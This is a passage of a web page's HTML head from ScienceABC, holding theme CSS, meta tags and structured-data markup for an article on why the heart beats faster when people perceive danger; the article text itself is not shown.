a{color:#555}.ajax-search-results img{margin-bottom:0;margin-top:5px;margin-right:15px;margin-left:0;float:left}.ajax-search-meta{margin:0 12px 10px;height:20px;font-size:13px}.ajax-search-meta .results-count{float:left;color:#aaa}.ajax-search-meta .results-link{float:right;color:#555}.ajax-search-results-container .no-results{padding:8px;color:#aaa;font-style:italic}.ajax-search-results li .meta{font-size:14px;color:#02020a}.pace .pace-progress{background:#29d;position:fixed;z-index:2000;top:0;left:0;height:3px;transition:width .8s}.admin-bar .pace .pace-progress{top:32px}.pace-inactive{display:none}div#load-posts a{float:left;width:100%;text-align:center;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);margin-bottom:30px;padding:15px 0;line-height:1;font-size:18px;text-transform:uppercase}#load-posts a{overflow:hidden;color:#555}#load-posts a.inactive{cursor:default}#load-posts a .fa{margin-right:8px}pre{overflow:auto;padding:25px 15px 15px;margin:15px 0;position:relative;background:#555;font-family:monospace;color:#fff;box-sizing:border-box}pre:before{content:"\f121";color:#fff;position:absolute;font-size:18px;right:14px;top:6px;font-family:fontawesome}.flex-video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed{position:absolute;top:0;left:0;width:100%;height:100%}#parallax{position:relative;padding-bottom:30%;height:0;overflow:hidden;background-size:cover;margin-bottom:15px}#page.parallax{padding-top:15px}.latestPost-review-wrapper{position:absolute;top:0;right:0;background:#fff;padding:7px 15px;color:#fff !important}.related-posts .latestPost-review-wrapper{padding:3px 15px}.latestPost-review-wrapper .review-total-star{margin:1px 0}.latestPost-review-wrapper .percentage-icon{top:0;font-size:inherit;font-style:normal}.review-type-circle.review-total-only,.review-type-circle.wp-review-show-total{overflow:hidden}#primary-navigation #wpmm-megamenu{border-top:1px solid rgba(255,255,255,.22)}#primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-entry-title a{font-weight:500}div.desktop{display:none}div.desktop1{display:none}div.mobile{display:block}@media screen and (min-width:768px){div.desktop{display:block}div.desktop1{display:inline}div.mobile{display:none}}@media (max-width:768px){.single .breadcrumb{margin-top:18px !important}.single #page{margin-top:0 !important}}.accordion{cursor:pointer;padding:18px;width:100%;text-align:left;border:none;outline:none;transition:.4s;font:inherit;font-weight:700}.accordion:before{content:"+";color:#fff;background-color:#f47555;border-color:#f47555;border-style:dotted;border-radius:20px;margin-right:10px;padding-left:4px;padding-right:4px}.panel{padding:0 18px;display:none;overflow:hidden}.related-posts .clear{display:flex;flex-direction:row;flex-wrap:wrap}.related-posts .clear article{flex-grow:1;display:flex;flex-direction:column}.related-posts .clear article header{flex-grow:1}aside{display:block;z-index:2;position:relative}#fuse-privacy-tool{font-size:.5rem}.code-block-label{font-size:.001em}.header-ad{height:120px;overflow:hidden}@media (max-width:970px){.header-ad{height:90px;padding-top:10px;overflow:hidden}}@media (max-width:728px){.header-ad{height:100px;padding-top:10px;overflow:hidden}}#fusenative{min-height:300px;margin:8px auto;text-align:center;clear:both}@media (max-width:970px){#fusenative{min-height:0px;margin:8px auto;text-align:center;clear:both}}@media (max-width:728px){#fusenative{min-height:0px;margin:8px auto;text-align:center;clear:both}}.pagination{clear:both;overflow:hidden;float:left;width:100%;margin-top:0;margin-bottom:30px;padding:20px;background:#fff;box-shadow:0px 1px 2px 0px rgba(0,0,0,.05);box-sizing:border-box}.pagination ul{list-style:none;margin:0}.pagination ul li{float:left;margin-bottom:5px}.pagination a:hover{color:#fff;margin:0 5px 0 0;display:inline-block;float:left;line-height:1;text-decoration:none;padding:13px 14px;background:#33bcf2;min-width:42px;text-align:center;box-sizing:border-box}.pagination a{background:#33bcf2;margin:0 5px 0 0;display:inline-block;float:left;line-height:42px;text-decoration:none;color:#fff;padding:0 14px;min-width:42px;text-align:center;transition:all .25s linear;box-sizing:border-box}.pagination .nav-previous{float:left;margin-bottom:0}.pagination .nav-next{float:right;margin-bottom:0}.pagination .nav-previous a,.pagination .nav-next a{color:#fff !important}.pagination .nav-previous a:hover,.pagination .nav-next a:hover{background-color:#f47555}.pagination .nav-next a{margin-right:0;margin-left:5px}.pagination a:hover{color:#fff;margin:0 5px 0 0;min-width:42px;display:inline-block;float:left;line-height:42px;text-decoration:none;padding:0 14px;text-align:center;background:#f47555;background-color:#f47555;box-sizing:border-box}.pagination a{background-color:#33bcf2;color:#fff}.bigincontentad{height:280px !important;overflow:hidden !important}.incontentad{margin:8px auto;text-align:center;clear:both;height:280px !important;overflow:hidden !important}.latestPost,.latestPost .featured-thumbnail,.latestPost .featured-thumbnail img{float:none !important}@media (max-width:979px){.featured-thumbnail{margin:0 auto}.latestPost.featuredPost{width:100% !important}.latestPost.homepage-widget{display:none}}#content_box{display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}#content_box .postsby{width:100%}#content_box .latestPost{margin-right:0 !important}#site-header{position:sticky;top:0}@media (min-width:866px){.header-ad{display:none !important}body #header .header-search,body #header #s,body #header .search-form{display:flex;height:100% !important}body #header .header-search{display:none;margin-right:5px;max-width:calc(100% - 180px);position:absolute;top:0;right:0;text-align:left;z-index:99;margin:0}header#site-header{margin-left:-2%;margin-right:-2%;width:104%}#header{display:flex;justify-content:center}#header>*{float:none !important}#site-header .container{max-width:1370px !important;padding:0 13px}header .logo-wrap{max-width:179px;padding:0 5px}#site-header,#site-header .container{background-color:#094566}body #header #s{border-color:#efebe7;float:none;background-color:#fff;border-left:0;border-right:0;text-align:center;padding-right:200px}.sbutton,#searchsubmit{right:10px;top:50%;transform:translateY(-50%)}header #search-close{display:block;right:70px;background:#ddd}#primary-navigation{width:auto !important;margin:0 auto}.navigation ul{padding-right:70px;display:flex;justify-content:center;flex-wrap:wrap}.navigation ul li{float:none !important}.navigation ul li a{white-space:pre}#page,.container{max-width:1370px}#page{display:flex;justify-content:space-between}#page aside{height:100%}.outer-page{max-width:1370px}.article{max-width:750px}.outer-page:after{content:'';display:block;clear:both}}@media (max-width:865px){#search-image-opener{display:none}body #header .header-search{position:fixed;z-index:999;width:calc(100vw - 166px) !important;right:0;left:auto;margin-right:0}body #init-search{height:50px;width:50px;display:flex;align-items:center;justify-content:center;padding:0}body #primary-navigation .toggle-mobile-menu:after{top:9px}body #s{padding-right:110px}}@media (max-width:480px){body #header .header-search{width:calc(100vw) !important}}.main-container *:not(.trc_related_container *){float:none !important}.post-box .horizontal-container-inner{display:flex}.post-box .post-img{flex-shrink:0}#taboola-below-article-thumbnails{min-height:1100px}@media (max-width:480px){#taboola-below-article-thumbnails{min-height:3300px}}#taboola-below-homepage-thumbnails{min-height:1560px}@media (max-width:480px){#taboola-below-homepage-thumbnails{min-height:1700px}}.saboxplugin-wrap{margin-bottom:10px !important}
.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;font-display:swap;src:url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.eot);src:url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.eot#iefix) format('embedded-opentype'),url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.ttf) format('truetype'),url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.woff) format('woff'),url(//www.scienceabc.com/wp-content/themes/mts_sociallyviral/css/../fonts/FontAwesome.svg#FontAwesome) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-star:before{content:"\f005"}.fa-user:before{content:"\f007"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-tags:before{content:"\f02c"}.fa-ban:before{content:"\f05e"}.fa-calendar:before{content:"\f073"}.fa-chevron-up:before{content:"\f077"}.fa-comments:before{content:"\f086"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-globe:before{content:"\f0ac"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-google-plus:before{content:"\f0d5"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-right:before{content:"\f0da"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-quote-left:before{content:"\f10d"}.fa-code:before{content:"\f121"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-reddit:before{content:"\f1a1"}.fa-stumbleupon:before{content:"\f1a4"}.fa-whatsapp:before{content:"\f232"}

html{overflow-x:hidden}html.noscroll{position:static;overflow-y:auto;width:auto}.main-container{max-width:96%}#mobile-menu-wrapper{position:fixed;top:0;width:300px;height:100%;min-height:100%;max-height:100%;background:#222;left:-300px;overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden;z-index:9999999}.rtl #mobile-menu-wrapper{left:auto;right:-300px;border-right:0;transition:right .5s ease}.main-container,body>footer{position:relative;left:0;transition:left .5s ease}.rtl .main-container,body.rtl>footer{left:auto;right:0;transition:right .5s ease}@media screen and (max-width:1235px){#sticky.sticky-nav{max-width:96%}}@media screen and (max-width:1200px){.single-prev-next{display:none}}@media screen and (max-width:1050px){#wp-subscribe p.text{display:none}#wp-subscribe h4.title span{margin-bottom:10px;font-size:25px!important}.widget-header #wp-subscribe h4.title span{font-size:30px}.widget-header #wp-subscribe h4.title{font-size:20px}#header .header-search{float:none}}@media screen and (max-width:1000px){#move-to-top{margin-right:0;right:5px}.rtl #move-to-top{margin-left:0;left:5px;right:auto}}@media screen and (max-width:960px){.secondary-navigation{left:0}.rtl .secondary-navigation{left:auto;right:0}img{max-width:100%;height:auto!important}.ad-300 img{max-width:100%}.ad-125 li{max-width:40%}.ad-125 img{padding:0;background:#fafafa;border:0}div#page.single{padding:25px 2%}.copyrights{text-align:center}.copyright,.top{float:none;text-align:center}a.toplink{top:10px}.copyrights{padding-bottom:10px}}@media screen and (max-width:900px){article.latestPost .title,article.latestPost .title a{font-size:20px;line-height:1.4}}@media screen and (max-width:865px){#page,.container{max-width:100%}footer .container{padding:0 2%}#header .header-search{max-width:250px;float:left;margin-left:20px}.rtl #header .header-search{float:right;margin-right:20px;margin-left:0}#mobile-menu-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;cursor:pointer;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.5)}html.noscroll{position:fixed;overflow-y:scroll;width:100%}.navigation{width:100%;display:none}#secondary-navigation{width:100%!important;position:relative!important}.navigation .menu a,.navigation .menu .fa>a,.navigation .menu .fa>a{color:#fff!important;background:0 0}.navigation .menu{display:block!important;float:none;background:0 0;margin-bottom:45px}.navigation ul ul{visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}.navigation ul li li{background:0 0;border:0}#navigation{height:auto}#navigation li,.navigation ul li li{width:100%!important;float:left;position:relative}.navigation ul li:after{display:none}.navigation ul li:before{display:none}#navigation li a{border-bottom:1px solid rgba(0,0,0,.2)!important;width:100%!important;box-sizing:border-box}#footer-navigation #navigation li a{border-bottom:0!important;width:auto!important;text-indent:0}#navigation a{text-align:left;width:100%;text-indent:25px}a#pull{display:block;width:100%;position:relative;color:#fff;padding:10px 0;text-indent:15px}a#pull:after{content:"\f0c9";display:inline-block;position:absolute;right:15px;top:10px;font-family:FontAwesome}.navigation ul .sfHover a,.navigation ul li:hover,.navigation ul .sfHover ul li{background:0 0}#catcher{height:0 !important}.sticky-navigation-active{position:relative !important;top:0 !important}.main-container{position:relative;left:0;transition:left .5s ease}.mobile-menu-active .main-container{left:300px;transition:left .5s ease}.navigation.mobile-menu-wrapper{display:block;position:fixed;top:0;left:-300px;z-index:9999;width:300px;height:100%;background-color:#222;border-right:1px solid rgba(0,0,0,.2);overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden}.mobile-menu-active .navigation.mobile-menu-wrapper{left:0}.navigation ul li{width:100%;display:block}.navigation ul li:hover{background:0 0}#primary-navigation ul li a,#primary-navigation ul ul a{padding:9px 20px;width:100%;border:none;border-bottom:1px solid rgba(0,0,0,.1);font-size:1em}.navigation ul ul{position:static;width:100%;background:0 0;border:none}.navigation ul ul li{background:0 0;width:100%}.navigation i{display:inline}.navigation ul ul a{padding:9px 30px !important}.navigation ul ul ul a{padding:9px 27px !important}.navigation ul ul ul ul a{padding:9px 20px 9px 40px !important}.navigation .toggle-caret{display:block;width:42px;height:42px;line-height:42px;color:#fff;border-left:1px solid rgba(0,0,0,.1);position:absolute;right:0;top:0;text-align:center;z-index:99;cursor:pointer}.navigation .menu-item-has-children.active>.toggle-caret i:before{content:"\f068"}.navigation .menu-item-has-children>a:after{content:''}#wpmm-megamenu .wpmm-subcategories{width:100%;text-indent:0}#wpmm-megamenu .wpmm-posts{width:100%}#wpmm-megamenu .wpmm-post{width:100%!important;padding:0 10px!important;text-align:center!important}#wpmm-megamenu .wpmm-thumbnail img{float:left}.latestPost{width:48%!important;margin-right:2.6%}.related-posts .latestPost.last{margin-right:2.6%!important}.rtl .latestPost{margin-right:0;margin-left:2.6%}.latestPost:nth-of-type(2n+2){margin-right:0;clear:none;float:right}.related-posts .latestPost:nth-child(2n+2){float:left;clear:none;margin-right:0!important}.related-posts .latestPost:nth-child(3n-2){clear:none!important}.rtl .latestPost:nth-of-type(2n+2){margin-left:0;float:left}}@media screen and (min-width:865px){.mobile-menu-active .main-container{position:relative!important;left:0!important;transition:none!important}.rtl.mobile-menu-active .main-container{left:auto!important;right:0!important;transition:none!important}#mobile-menu-wrapper{transition:none!important}.navigation.mobile-only{display:none}.mobile-menu-active .main-container,body.mobile-menu-active>footer{transition:none!important}.rtl.mobile-menu-active .main-container,body.rtl.mobile-menu-active>footer{transition:none!important}}@media screen and (max-width:840px){#header .header-search{max-width:250px;float:right;margin-right:24px}.rtl #header .header-search{float:left;margin-left:24px;margin-right:auto}}@media screen and (max-width:728px){.latestPost:nth-child(3n+1){clear:none !important}.logged-in .pace .pace-progress{top:46px}#header h1,#header h2,.site-description{float:none;text-align:center;width:100%;max-width:100%;padding:0}#header h1,#header h2{font-size:40px;margin-bottom:10px}.site-description{margin-top:0}#logo a,#logo img{float:none!important;letter-spacing:0}.logo-wrap{margin-bottom:10px;margin-top:0;width:100%;padding-left:0;margin-left:0}#header .header-search{max-width:60%;float:left;padding-left:25px;margin-top:0;margin-left:0}.rtl #header .header-search{float:right;padding-right:25px;margin-right:0}#header .header-social{margin-top:0}.latestPost:nth-child(3n+1){clear:left}.rtl .latestPost:nth-child(3n+1){clear:right}.latestPost:nth-child(4){clear:none}.latestPost.featuredPost{width:100%}.homepage-widget,#wp-subscribe{width:100%;box-sizing:border-box}.widget-header #wp-subscribe h4.title span{margin-top:0}.widget-header #wp-subscribe h4.title{margin-bottom:10px}.single-title{font-size:30px!important;line-height:1.4!important}.widget-header #wp-subscribe p.footer-text{display:block}.rtl .related-posts .last{margin-right:0}.rtl .related-posts:nth-child(even){margin-left:0}.rtl .related-posts:nth-child(odd){margin-left:3.04%}}@media screen and (max-width:720px){.secondary-navigation a{padding-top:10px!important;padding-bottom:10px!important}.article,.home-h2 .article{width:100%}#content_box{padding-right:0;padding-left:0!important}.rtl #content_box{padding-left:0;padding-right:0!important}.sidebar.c-4-12{float:none !important;width:100% !important;margin:0 auto;overflow:hidden;padding:22px 4%}.f-widget,.widgets-num-4 .f-widget{width:48%}.f-widget:nth-child(2n+2){margin-right:0}.rtl .f-widget:nth-child(2n+2){margin-right:0}.f-widget-2{margin-right:0}.rtl .f-widget-2{margin-left:0}.ad-125 li{max-width:45%}#comments{margin-right:0}.rtl #comments{margin-left:0}.latestPost .thecategory{display:none}}@media screen and (max-width:600px){.logged-in .pace .pace-progress{top:0}#header .header-search{max-width:50%}.postauthor img{padding:15px;padding-right:0;box-sizing:border-box}}@media screen and (max-width:550px){.sbutton{float:right}.rtl .sbutton{float:left}.f-widget,.widgets-num-4 .f-widget{width:100%;margin-right:0}.rtl .f-widget,.rtl .widgets-num-4 .f-widget{margin-left:0}form#commentform{padding:10px}.single-title{font-size:26px!important;line-height:1.4!important}span.author-posts{display:none}}@media screen and (max-width:480px){#navigation{border-bottom:0}#navigation{margin-top:0;margin-bottom:0}.secondary-navigation{width:102%;height:35px}.related-posts .latestPost{width:100%;float:left!important;max-width:100%}.rtl .related-posts .latestPost{float:right!important}.related-posts .relatepostli4{padding-bottom:15px;border-bottom:1px solid #ccc;margin-bottom:11px}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{width:100%;margin-right:0}.rtl .one_half,.rtl .one_third,.rtl .two_third,.rtl .three_fourth,.rtl .one_fourth,.rtl .one_fifth,.rtl .two_fifth,.rtl .three_fifth,.rtl .four_fifth,.rtl .one_sixth,.rtl .five_sixth{margin-left:0}#wp-subscribe p.text{display:block}#cancel-comment-reply-link{margin-bottom:0;margin-top:-43px}article.latestPost .title,article.latestPost .title a{font-size:17px}.latestPost{width:100%!important}.latestPost header{min-height:auto}.latestPost .review-total-star{position:relative;top:0;left:0}.rtl .latestPost .review-total-star{right:0}#header .header-search,#header .header-social{max-width:100%;width:100%;box-sizing:border-box;padding-right:25px;padding-left:25px;margin-right:0;text-align:center}.rtl #header .header-search,#header .header-social{margin-left:0}#featured-thumbnail{max-height:180px;overflow:hidden}#header .header-social a{float:none;min-width:42px;overflow:hidden;display:inline-block}.featured-thumbnail{width:100%;max-height:200px;overflow:hidden}}@media screen and (max-width:400px){article header{overflow:hidden}.slidertext{display:none}}@media screen and (max-width:320px){.latestPost{width:100% !important}.latest-cat-post #featured-thumbnail{width:100%;max-width:100%}.latest-cat-post #featured-thumbnail .featured-thumbnail{float:none}#navigation li{display:block;float:none;width:100%}#navigation li a{border-bottom:1px solid #576979}}
lite-youtube{background-color:#000;position:relative;display:block;contain:content;background-position:center center;background-size:cover;cursor:pointer;max-width:720px}lite-youtube:before{content:'';display:block;position:absolute;top:0;background-image:url([data-uri]);background-position:top;background-repeat:repeat-x;height:60px;padding-bottom:50px;width:100%;transition:all .2s cubic-bezier(0,0,.2,1)}lite-youtube:after{content:"";display:block;padding-bottom:calc(100%/(16/9))}lite-youtube>iframe{width:100%;height:100%;position:absolute;top:0;left:0;border:0}lite-youtube>.lty-playbtn{display:block;width:68px;height:48px;position:absolute;cursor:pointer;transform:translate3d(-50%,-50%,0);top:50%;left:50%;z-index:1;background-color:transparent;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"/><path d="M45 24 27 14v20" fill="white"/></svg>');filter:grayscale(100%);transition:filter .1s cubic-bezier(0,0,.2,1);border:none}lite-youtube:hover>.lty-playbtn,lite-youtube .lty-playbtn:focus{filter:none}lite-youtube.lyt-activated{cursor:unset}lite-youtube.lyt-activated:before,lite-youtube.lyt-activated>.lty-playbtn{opacity:0;pointer-events:none}.lyt-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}</style><title>Why Do Heartbeats Increase When We Perceive Danger? &raquo; ScienceABC</title>
	<meta name="description" content="As adrenaline surges into your bloodstream, it causes rapid and dramatic physiological changes, including heavy breathing, clammy hands, elevated blood pressure, and yes... a faster heartbeat" />
	<link rel="canonical" href="https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why Do Heartbeats Increase When We Perceive Danger?" />
	<meta property="og:description" content="Imagine that you&#039;re walking down a dark road late at night, after a fun evening with friends. The wind is blowing through the trees all around you, and the shadows are playing tricks on you - or are they?" />
	<meta property="og:url" content="https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html" />
	<meta property="og:site_name" content="ScienceABC" />
	<meta property="article:publisher" content="https://www.facebook.com/sciabc/" />
	<meta property="article:published_time" content="2016-12-04T04:02:35+00:00" />
	<meta property="article:modified_time" content="2023-10-19T12:05:21+00:00" />
	<meta property="og:image" content="https://www.scienceabc.com/wp-content/uploads/2016/12/Heart-Beat-Faster-scared-girl-DenRZS.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="Imagine that you&#039;re walking down a dark road late at night, after a fun evening with friends. The wind is blowing through the trees all around you, and the shadows are playing tricks on you - or are they?" />
	<meta name="twitter:creator" content="@abc_science" />
	<meta name="twitter:site" content="@abc_science" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="John Staughton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.scienceabc.com/#organization","name":"ScienceABC","url":"https://www.scienceabc.com/","sameAs":["https://www.facebook.com/sciabc/","https://www.instagram.com/scienceabcofficial/","https://www.linkedin.com/company/scienceabc","https://www.youtube.com/channel/UCcN3IuIAR6Fn74FWMQf6lFA","https://in.pinterest.com/scienceabc/","https://twitter.com/abc_science"],"logo":{"@type":"ImageObject","@id":"https://www.scienceabc.com/#logo","inLanguage":"en-US","url":"https://www.scienceabc.com/wp-content/uploads/2016/03/Logo-1.jpg","contentUrl":"https://www.scienceabc.com/wp-content/uploads/2016/03/Logo-1.jpg","width":300,"height":70,"caption":"ScienceABC"},"image":{"@id":"https://www.scienceabc.com/#logo"}},{"@type":"WebSite","@id":"https://www.scienceabc.com/#website","url":"https://www.scienceabc.com/","name":"ScienceABC","description":"Science Explained In Simple Words","publisher":{"@id":"https://www.scienceabc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.scienceabc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#primaryimage","inLanguage":"en-US","url":"https://www.scienceabc.com/wp-content/uploads/2016/12/Heart-Beat-Faster-scared-girl-DenRZS.jpg","contentUrl":"https://www.scienceabc.com/wp-content/uploads/2016/12/Heart-Beat-Faster-scared-girl-DenRZS.jpg","width":1000,"height":667,"caption":"Photo Credit : DenRZ / Shutterstock"},{"@type":"WebPage","@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#webpage","url":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html","name":"Why Do Heartbeats Increase When We Perceive Danger? &raquo; ScienceABC","isPartOf":{"@id":"https://www.scienceabc.com/#website"},"primaryImageOfPage":{"@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#primaryimage"},"datePublished":"2016-12-04T04:02:35+00:00","dateModified":"2023-10-19T12:05:21+00:00","description":"As adrenaline surges into your bloodstream, it causes rapid and dramatic physiological changes, including heavy breathing, clammy hands, elevated blood pressure, and yes... a faster heartbeat","breadcrumb":{"@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.scienceabc.com/"},{"@type":"ListItem","position":2,"name":"Humans","item":"https://www.scienceabc.com/category/humans"},{"@type":"ListItem","position":3,"name":"Why Do Heartbeats Increase When We Perceive Danger?"}]},{"@type":"Article","@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#article","isPartOf":{"@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#webpage"},"author":{"@id":"https://www.scienceabc.com/#/schema/person/b3954f73c9094162ee331967d1d59cf3"},"headline":"Why Do Heartbeats Increase When We Perceive Danger?","datePublished":"2016-12-04T04:02:35+00:00","dateModified":"2023-10-19T12:05:21+00:00","mainEntityOfPage":{"@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#webpage"},"wordCount":1020,"publisher":{"@id":"https://www.scienceabc.com/#organization"},"image":{"@id":"https://www.scienceabc.com/humans/why-does-our-heart-beat-faster-when-we-perceive-danger.html#primaryimage"},"thumbnailUrl":"https://www.scienceabc.com/wp-content/uploads/2016/12/Heart-Beat-Faster-scared-girl-DenRZS.jpg","keywords":["Anxiety","Epinephrine","Norepinephrine","Parasympathetic nervous system","Psychology","Sympathetic nervous system"],"articleSection":["Humans"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.scienceabc.com/#/schema/person/b3954f73c9094162ee331967d1d59cf3","name":"John Staughton","description":"John Staughton is a traveling writer, editor, publisher and photographer who earned his English and Integrative Biology degrees from the University of Illinois. He is the co-founder of a literary journal, Sheriff Nottingham, and the Content Director for Stain'd Arts, an arts nonprofit based in Denver. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.","sameAs":["https://linktr.ee/JohnStaughton","https://www.instagram.com/jswildwood/","https://www.linkedin.com/in/john-staughton-06886932/","https://jswildwood.com/"],"url":"https://www.scienceabc.com/author/john"}]}</script>
	


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.scienceabc.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ScienceABC &raquo; Feed" href="https://www.scienceabc.com/feed" />




<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://www.scienceabc.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

